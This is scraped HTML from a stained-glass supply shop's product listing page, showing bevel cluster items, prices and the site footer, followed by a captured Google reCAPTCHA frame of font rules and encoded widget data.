      <a href="https://shoprainbowartglass.com/bevel-clusters/15559-ec183-exquisite-cluster-eagle" class="product__link" title="EC185-Exquisite Cluster Profile Eagle">

        
          <div class="product__thumb">
            <img
              class="product__img"
              src="https://shoprainbowartglass.com/12384-home_default/ec183-exquisite-cluster-eagle.jpg"
              alt=""
              data-full-size-image-url="https://shoprainbowartglass.com/12384-zoom_default/ec183-exquisite-cluster-eagle.jpg"
            />
            

            <div class="flags">
                    </div>
    
          </div>
        

        <div class="product__info">
          
            <h3 class="product__name" itemprop="name">EC185-Exquisite Cluster Profile Eagle</h3>
          

          <div class="product__desc-wrapper">
            
              <div class="product__desc" itemprop="description">
                <p style="text-align:center;"> <span style="font-size:14px;"><span style="font-weight:bold;">8 Pieces</span></span></p>
              </div>
            

            
                              <div class="product__price_mini" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                  
                  

                    <meta itemprop="priceCurrency" content="USD" />
    <meta itemprop="price" content="26.95" />
    <span class="price" >$26.95</span>


                  
                  
                </div>
                          

            
              <div class="product__button-wrapper">
                                    <form action="https://shoprainbowartglass.com/cart" method="post">
                        <input type="hidden" name="token" value="964a85f0ccdad8182eefd19398cdfa79">
                        <input type="hidden" name="id_product" value="15559" id="product_page_product_id">
                        <input type="hidden" name="id_customization" value="" id="product_customization_id">
                        <button class="product__basket_button btn btn--tertiary add-to-cart" type="submit" name="add" data-button-action="add-to-cart" ><img src="/img/basket_icon.svg"></button>
                    </form>
                                <div class="product__button">
                    View Product
                </div>
              </div>
            
          </div>

          <div class="comments_note">
    </div>

        </div>
      </a>
    </div>
  </article>

          
  <article class="product_mini mb-3 col-6 col-lg-3" data-id-product="1263" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product">
      <a href="https://shoprainbowartglass.com/bevel-clusters/1263-bla-bevel-letter-a" class="product__link" title="BLA-Exquisite Bevel Cluster Letter A">

        
          <div class="product__thumb">
            <img
              class="product__img"
              src="https://shoprainbowartglass.com/13399-home_default/bla-bevel-letter-a.jpg"
              alt=""
              data-full-size-image-url="https://shoprainbowartglass.com/13399-zoom_default/bla-bevel-letter-a.jpg"
            />
            

            <div class="flags">
                    </div>
    
          </div>
        

        <div class="product__info">
          
            <h3 class="product__name" itemprop="name">BLA-Exquisite Bevel Cluster Letter A</h3>
          

          <div class="product__desc-wrapper">
            
              <div class="product__desc" itemprop="description">
                <p style="text-align:center;"> </p>
<p style="text-align:center;"><span style="font-size:14px;"><span style="font-weight:bold;">4 Pieces</span></span></p>
              </div>
            

            
                              <div class="product__price_mini" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                  
                  

                    <meta itemprop="priceCurrency" content="USD" />
    <meta itemprop="price" content="7.23" />
    <span class="price" >$7.23</span>


                  
                  
                </div>
                          

            
              <div class="product__button-wrapper">
                                    <form action="https://shoprainbowartglass.com/cart" method="post">
                        <input type="hidden" name="token" value="964a85f0ccdad8182eefd19398cdfa79">
                        <input type="hidden" name="id_product" value="1263" id="product_page_product_id">
                        <input type="hidden" name="id_customization" value="" id="product_customization_id">
                        <button class="product__basket_button btn btn--tertiary add-to-cart" type="submit" name="add" data-button-action="add-to-cart" ><img src="/img/basket_icon.svg"></button>
                    </form>
                                <div class="product__button">
                    View Product
                </div>
              </div>
            
          </div>

          <div class="comments_note">
    </div>

        </div>
      </a>
    </div>
  </article>

      </div>

          
              
      
        <div id="js-ps_checkout-express-button-container">
</div>

      
    </div>
  </div>

    
        <div id="product-image-modal" class="modal product__image_modal" data-is_youtube="1">
            <div class="product__image_modal_content">
                        <div class="iframe_container">
        <iframe width="560" height="315" src="" frameborder="0" id="product-image-modal-iframe" allow="accelerometer; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const videoEl = document.querySelector('#product-image-modal');
            const closeVideo = document.querySelector('#product-image-modal-close');
            const videoIframe = document.querySelector('#product-image-modal-iframe');

            document.addEventListener('click', (e) => {
                console.log(document.querySelector('#product-image-modal-close').contains(e.target));
                if (e.target.dataset.youtube) {
                    videoIframe.src = "";
                    videoIframe.src = "https://www.youtube.com/embed/" + e.target.dataset.video + "?controls=0&rel=0";
                    videoEl.classList.add('active');
                } else if (closeVideo.contains(e.target)) {
                    videoIframe.src = "";
                    videoEl.classList.remove('active');
                }
            });
        });
    </script>
    
                <div id="product-image-modal-close" class="product__image_modal_close">
                    <i>  <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#x"/>
  </svg>
</i>
                </div>
            </div>
            <div class="product__image_modal_overlay"></div>
        </div>
    

    </div>
  </div>

                
              </div>
            
          </div>
        </div>
      </main>
    

    
      <footer>
        
          <div class="footer__newsletter text-center">
  <div class="container py-4 position-relative">
    <div class="footer__newsletter-row row align-items-center">
      <div class="col-12">
                <div class="row">
          <div class="col-12 col-md-8 offset-md-2">
                        
            <div class="ctct-inline-form" data-form-id="20cb73de-5949-47f5-b504-def062b30c4a"></div>
          </div>
        </div>
              </div>
    </div>

    <img class="footer__graphic" src="https://shoprainbowartglass.com/themes/teapot-theme/assets/img/footer/footer-graphic.svg"></div>
  </div>
</div>
        
        <div class="footer__main">
  <div class="container">
    <div class="row">
      
        <div class="col-12 col-lg-5">
  <div id="footer_contact_info" class="list__container list__toggle">
    <div class="list__title" data-toggle data-target="#footer_contact_info" data-class="list--active">
      <h4>Contact Us</h4>
        <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
        <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
    </div>
    <div class="list">
      <div class="footer__contact_info">
                  <div class="list__item footer__contact_info-item">
              <svg class="icon icon--white">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#phone"/>
  </svg>
            <a class="list__link footer__contact_info-content" href="tel:(732)681-6003">
              (732)681-6003
            </a>
          </div>
                          <div class="list__item footer__contact_info-item">
              <svg class="icon icon--white">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#mail"/>
  </svg>
            <a class="list__link footer__contact_info-content" href="mailto:info@rainbowartglass.com">
              info@rainbowartglass.com
            </a>
          </div>
                                  <div class="list__item footer__contact_info-item">
              <svg class="icon icon--white">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#map-pin"/>
  </svg>
            <span class="footer__contact_info-content">
                              <b>1761 Rt. 34 South Wall/Farmingdale, NJ 07727</b>
                            <span class="d-block small">M-F: 8:30 AM - 5:00 PM</span>
<span class="d-block small">SAT: 10:00 AM - 2:00 PM</span>
<span class="d-block small">(Closed Saturdays between Memorial Day and Labor Day)</span>            </span>
          </div>
                  <ul class="socials">
          <li class="facebook">
        <a href="https://www.facebook.com/rainbowartglass/" target="_blank">
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg>
                  </a>
      </li>
          <li class="twitter">
        <a href="https://twitter.com/rainbowartglass" target="_blank">
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg>
                  </a>
      </li>
          <li class="pinterest">
        <a href="https://www.pinterest.co.uk/rainbowartglass/" target="_blank">
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg>
                  </a>
      </li>
      </ul>


      </div>
    </div>
  </div>
</div>
  <div class="col-12 col-lg">
    <div id="linkblock_0" class="list__container list__toggle linklist">
      <div class="list__title" data-toggle data-target="#linkblock_0" data-class="list--active">
        <h4>Products</h4>
          <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
          <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
      </div>

      <ul class="list">
                  <li class="list__item">
            <a
              id="link-product-page-prices-drop-1"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/prices-drop"
              title="Our special products"
                          >
              Prices drop
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-product-page-new-products-1"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/new-products"
              title="Our new products"
                          >
              New products
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-product-page-best-sales-1"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/best-sales"
              title="Our best sales"
                          >
              Best sales
            </a>
          </li>
              </ul>
    </div>
  </div>
  <div class="col-12 col-lg">
    <div id="linkblock_1" class="list__container list__toggle linklist">
      <div class="list__title" data-toggle data-target="#linkblock_1" data-class="list--active">
        <h4>Our company</h4>
          <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
          <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
      </div>

      <ul class="list">
                  <li class="list__item">
            <a
              id="link-cms-page-1-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/content/1-delivery"
              title="Our terms and conditions of delivery"
                          >
              Delivery
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-cms-page-3-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/content/3-terms-and-conditions-of-use"
              title="Our terms and conditions of use"
                          >
              Terms and Conditions of Use
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-cms-page-4-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/content/4-about-rainbow-art-glass"
              title="Rainbow offers stained glass supplies, stained glass tools, glass fusing supplies, metal caming, glass chemicals, hot glass, kiln accessories, and so much more!"
                          >
              About Rainbow Art Glass
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-cms-page-5-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/content/5-secure-payment"
              title="Our secure payment method"
                          >
              Secure payment
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-cms-page-6-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/content/6-return-policy"
              title=""
                          >
              Return Policy
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-static-page-contact-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/contact-us"
              title="Use our form to contact us"
                          >
              Contact us
            </a>
          </li>
                  <li class="list__item">
            <a
              id="link-static-page-sitemap-2"
              class="list__link cms-page-link"
              href="https://shoprainbowartglass.com/sitemap"
              title="Lost ? Find what your are looking for"
                          >
              Sitemap
            </a>
          </li>
              </ul>
    </div>
  </div>

<div class="col-12 col-lg">
  <div class="footer__copyright">
    <span>&copy;2025 www.shoprainbowartglass.com - All rights reserved.</span>
    <span>Website by <a href="https://www.teapotcreative.co.uk/" target="_blank" rel="nofollow">Teapot Creative</a></span>
    <img src="https://shoprainbowartglass.com/themes/teapot-theme/assets/img/footer/rag-supports.png" width="105"/>
  </div>
</div>
      
    </div>
  </div>
</div>      </footer>
    

    
      
    

    
        <script type="text/javascript" src="https://shoprainbowartglass.com/themes/teapot-theme/assets/cache/bottom-94d70f72.js" ></script>
  <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBEpHo_VAmGB7Veuq0zfGpVP_CJZULdch4&amp;libraries=places&amp;loading=async" ></script>


    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%221120-0-1%22%2C%22id_product%22%3A1120%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A340%2C%22category_path%22%3A%5B%22Home%22%2C%22Bevels%2C%20Clusters%2C%20Rondels%20%26%20Nuggets%22%2C%22Bevel%20Clusters%22%5D%2C%22name%22%3A%22EC536-Exquisite%20Cluster%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A23%2C%22manufacturer_name%22%3A%22Exquisite%20Clusters%22%2C%22price%22%3A9.0999999999999996447286321199499070644378662109375%2C%22price_tax_excl%22%3A9.0999999999999996447286321199499070644378662109375%2C%22price_old%22%3A9.0999999999999996447286321199499070644378662109375%2C%22price_old_tax_excl%22%3A9.0999999999999996447286321199499070644378662109375%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22EC536%22%7D%5D%7D"></div>
    
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9zaG9wcmFpbmJvd2FydGdsYXNzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pxr817wxkl1i
body_size: 45577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rk7aA4GU19nsuieVcXaxYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rk7aA4GU19nsuieVcXaxYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rk7aA4GU19nsuieVcXaxYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/DhsOHWMKdSVg3F8OcAMO1w6jCnxjDs8ORwpUUw6BEJGlxw4nCoAEdf8O5woskwoLCq8KSJ1oxw4nDmRpPwprDlzxyDV3CuU3DjMK/bU5Sw5HDssOcw5AEwozCqEXCqGTCnU7DiGZ2LS3CscKGw5p5DMKzMCpYw48kw7NhwoTCqiQEMMOow6fDp8OpwoPDiMK1HMKCa8O5PcORR8KbMsK7w77CsMOpSsK2RUcwwpTCjsKTNsKFf8OXfiXDhh/Ct8ONwq/Dj8OSaAhNw47DmMOnwotBwojCmcO+woLDo8KIIm3DlnLCuWHDj2rCm8KaBVjCg14tZsO2w7xGLcONTMOXw4Qcw5XDkkDDiwd9w6XCt8Osw70/CcKdEQwyHcOQFgHCthbDkcOcLCAmJcObcDY2wpV7VD7DsnkoHEjCtMO3wqohZULCnWXCnmrDv3YPw59jw6/DrMKcwqvCn8KHw4bDkmTCq8KbBWDCicOJGsOmw5E4C8KnQMOKw6cUw7QrAxHDoQvDilk8dsKoOU7CiD7DjFsjdyhew60zw7gSwr8Sw7jDu3XDssK4w4w2UcKTCEPCkF8hwpvDrMKFdml3TcOkXcOoEnTDqMKtPiorw7UZI8KOScKSOU55DsK6w43DtkEswqw/[base64]/Dk8Ktw5Ihw7XCk8KkdMOSWcOYLcOcHzYjwp85w7VVLMO3wr0MZAvDusKDNsKxXSjCjsK/wrDDshHDrsKuw6gew4kiwoAkwoXCpitifcKXaWchXcKQwqcpBhAew4DCnj/CjGZJwqPDuWHDi37CgExjw4QzwoHDh0dWdXvDvjPDgsKHw4tywqdzHsK3w4vDqkDDv8OSw5xow5fDjcOFw7HCnyTDg8Kkw7wUbsOtbCPCiMOww4dhMkZyw5sefMOywoHCvnLDgMO6w6bCujHCkcORd33Dj2DCgz/CtjZAFcK/XMKbRsKnecKfw5hKTMKbT1RTwrlTJsKiwoDDhA0yMmB4VWQ8w4/CoMKSw7w3K8OuGR8yXTR+WsKREFV6BmJZFyx3wpcub8Ocw4UNwp/ClcO9wqNQZQ0PGsK3w5l3worDrsOmB8OeR8OkwpXCoMKTOBIsw4LCvMKkCcKxRcKHwovCvMOqw4dhSVIiXsKrWBleBkdpw4vCmsK1amV1SjlvBMKnwp5sw7h+wpwawqU6w7HCmVAvFsObwqBeQsORwqTCm1Fqwp/ClG7CucK8eBnCscOqUWhEw5FrwpdSw5JHHcKRJcOhOX3CpcOmHcKyAi8VdMOAwoQcw7JTEcOIR3ZqwoPCt0xxJcKjKwjCiXbCvsOew7/Dl1YeR8K1OMO+PiPDncKRKy7CicKYYkjCjMOOZVnDh8OfIy/CvyHDoSjCnzTDuHHDlx8hwozCs8OiQ8Olw7s5wpF4wpbCvsKHIXVKJBxXwobCl8Kww70qwrPCk2/CtTQtXmTCh8KSUALCpsKMBUHDvsKiS07CmxrDtsOLFw3Cux7DjcKxwrQtQcOOFQx8w7EXw4jCmMKLw701DiQ2wqLDk8KiAMKWwo3DscOSwrhJwrIIbkdfFFzCnMKCfTvDisOZwq/Dm2LCgx3Du8KnZ8KnwpJDwo3DuV5NEz4Pw7zCowHDvsKqw57CpDNRw6kxw7tYQsOBworDlsOiMsOgw446w6Uhw7sHdBNyFz3ClHbDvWvDqsK/MMKKHzI0w500FMOPSFBDwr7DrcKAdnfCqcKWAlJET8OAZMObNBLDp2AYwppOMXHDgj0ADDTCu8K3FMOTwpzDnFA3w4gyw4A0wpHDnyALwqjDm8OJw50uwqzDg8KdwqwVb8OkwqTCpzoVQMOtL8O5Ix4Ww6BydSLDl8KaRsKTw6E/O8KOV1vClVbCtsKkwpLDgsKlwrlsf8K3XcK9w5PDhMKcw5k9w7/DuhvDtsKkwr11ERZFOQ4SwpbCpcKcNcObVMK2M2zCgyPDtsK5w6gSwpMJD8OzThZew6bClMKHaVpmVw/CpcKUCHnDt1JlfMO4EMKpIAcvwq7Dl8OCwrvDimkBfMOcwpbCgsKew4M1w4tOw6Euw6LDlcKKf8K/[base64]/DtAROw5J2woEQC8K/IwnCksKOw4TDpSDDo8OPwqjDhcODXB42w5fCu8KYwqvDn09cw716c8OZwr0IHMKNw5VTwppgBE1we03DoBNYfHphw6NhwqrDu8KuwpDDq1VBwo5qwocQPQwpwrzDjcORdcOzRMO0WcKPbEg6woZ+w4zDsALDizvCnUs7Y8KzwqJyL8OtwqVxwqzDrV/DvX8pwp/[base64]/Ds8KuwrfCpsKSfyDCksOIAiXDqMKWLSnDthZzw5nCsjcdwqfDsxVAPkrCmMORQk8vMwF9wo/[base64]/DwA+wp/DpCjDv8KlUcKAOsOwFRnCnWlDTsKFasOTDjrCrMOgw6w1WFrCtBkzX8OJwrLCmcKdIsOOAcOOC8KKw5DCp0zDnhLDksKAK8KFwqJZw4DDlwBMLlfDrU/Do0trVwhGwqzDpgHDv8K/PGTClcKPQcKKcMKTbnrDlMKjwrnDtsO2MDLCkHrDrEQ8w7jCiMKvw7LCm8KfwqJeZ0LDpcOhwrA3Z8KWw7nDgA3Do8K4w4DDjlUvdMOWwpZiI8KNwqbCi1dQO3rDu2sew7fDkcKtw4kcfG/[base64]/NjfDjcOZB1LDkkPDqyHDosKFFz8jw6HDh8OGcDHCgsOffMKLw6EdWcKDwr5rYF4gUQstw5LCicOz